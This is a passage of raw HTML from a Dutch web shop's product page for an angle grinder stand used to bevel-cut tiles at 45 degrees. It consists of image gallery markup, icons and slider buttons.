      srcset="//timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512791027994">
    <span class="visually-hidden">
      Media 5 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-38512791060762" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512791060762">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512791060762">
    <span class="visually-hidden">
      Media 6 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-38512791093530" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512791093530">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153017_0d030d9494725620f37a3ae69d28810c_c0e77e7d-169b-43dd-9e19-4e9fdc37baab.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512791093530">
    <span class="visually-hidden">
      Media 7 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-38512791126298" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-38512791126298">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=493 493w,
          //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=600 600w,
          //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318 800w"
        src="//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=493 493w,
        //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=600 600w,
        //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318 800w"
      src="//timberow.com/cdn/shop/files/spp_20240508153017_ca21138ddbddfc7259249e8928d9637b_40e13e5d-a176-4f5c-87db-fb21a5f43bf8.jpg?v=1716363318&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="38512791126298">
    <span class="visually-hidden">
      Media 8 openen in modaal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">van</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Naar rechts schuiven"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--25609042362650__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Naar links schuiven" aria-controls="GalleryThumbnails-template--25609042362650__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--25609042362650__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--25609042362650__main-0" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512790896922" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Afbeelding 1 laden in gallery-weergave"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--25609042362650__main"
                    aria-describedby="Thumbnail-template--25609042362650__main-0"
                  >
                    <img id="Thumbnail-template--25609042362650__main-0" srcset="//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=54 54w,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=74 74w,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=104 104w,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=162 162w,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=208 208w,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=324 324w,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=416 416w,,
                      //timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318 w"
                      src="//timberow.com/cdn/shop/files/spp_20240508153015_f9b2e27403389afea48cb2dc8366ac69_fa68c3eb-b0aa-4ebc-aab4-7db429116395.jpg?v=1716363318&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--25609042362650__main-2" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512790929690"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 2 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-2"
                    >
                      <img id="Thumbnail-template--25609042362650__main-2"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=130 130w,
                                //timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153015_1c365baada2b44cfdf29eeb2ac3e2c97_f7ce161d-f886-46fb-b74f-16baf8efb038.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-3" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512790962458"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 3 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-3"
                    >
                      <img id="Thumbnail-template--25609042362650__main-3"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=130 130w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153016_213c3be474080b37b7dddaf9ecc977d0_03c04fde-f4f2-44f8-98ce-73879df9c939.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-4" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512790995226"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 4 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-4"
                    >
                      <img id="Thumbnail-template--25609042362650__main-4"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=130 130w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153016_30981c6802aabf60c30c2d5cb822fb36_1734811c-456a-4aab-9b16-776bb64d115f.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-5" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512791027994"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 5 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-5"
                    >
                      <img id="Thumbnail-template--25609042362650__main-5"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=130 130w,
                                //timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?v=1716363318&width=260 260w"
                        src="//timberow.com/cdn/shop/files/spp_20240508153016_8a16fd3ab9a2fcceaba8987276dd490f_79271583-03f6-4942-bbfc-8074b3778f69.jpg?crop=center&height=84&v=1716363318&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haakse Slijperstandaard voor Tegels 45° Afkant Snijden"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--25609042362650__main-6" class="thumbnail-list__item slider__slide" data-target="template--25609042362650__main-38512791060762"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Afbeelding 6 laden in gallery-weergave"
                      
                      aria-controls="GalleryViewer-template--25609042362650__main"
                      aria-describedby="Thumbnail-template--25609042362650__main-6"
                    >
                      <img id="Thumbnail-template--25609042362650__main-6"
                        srcset="//timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=59 59w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=118 118w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=84 84w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=168 168w,
                                //timberow.com/cdn/shop/files/spp_20240508153017_a184f82afc75ee917c34f9d59e4ff853_7f113608-ab22-4894-b202-6369f757eecc.jpg?v=1716363318&width=130 130w,
